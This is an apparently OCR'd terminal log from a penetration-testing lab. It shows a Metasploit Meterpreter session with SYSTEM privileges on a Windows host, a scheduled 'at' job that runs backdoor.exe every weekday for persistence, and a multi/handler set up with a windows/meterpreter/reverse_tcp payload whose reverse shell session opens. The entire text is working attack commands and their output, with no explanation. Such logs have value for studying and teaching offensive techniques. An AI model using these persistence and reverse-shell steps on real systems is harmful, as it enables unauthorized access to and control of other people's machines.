 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
(c) 2009 Microsoft Corporation
C:\Windows\system32>net time
net time
\\owa.god.org 2020/10/25 14:20:33
C:\Windows\system32>exit
exit
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 3292 created.
Channel 3 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>net time
net time
Current time at \\owa.god.org is 2020/10/25 14:59:29
The command completed successfully.
C:\Windows\system32>at 15:01:00 /every:M,T,W,Th,F c:\windows\system32\backdoor.exe
at 15:01:00 /every:M,T,W,Th,F c:\windows\system32\backdoor.exe
Added a new job with job ID = 3
C:\Windows\system32>
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
cOOOOOOO. .OOc. 'oOO. ,OOOOOOOc
oOOOOOO. .OOOO. :OOOO. ,OOOOOOo
lOOOOO. .OOOO. :OOOO. ,OOOOOl
;OOOO' .OOOO. :OOOO. ;OOOO;
.dOOo .OOOOocccxOOOO. xOOd.
,kOl .OOOOOOOOOOOOO. .dOk,
:kk;.OOOOOOOOOOOOO.cOk:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v5.0.89-dev ]
+ -- --=[ 2017 exploits - 1099 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use help <command> to learn more about any command
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.52.129
lhost => 192.168.52.129
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.52.129:4444
[*] Sending stage (176195 bytes) to 192.168.52.138
[*] Meterpreter session 1 opened (192.168.52.129:4444 -> 192.168.52.138:58964) at 2020-10-25 15:01:17 +0800
meterpreter >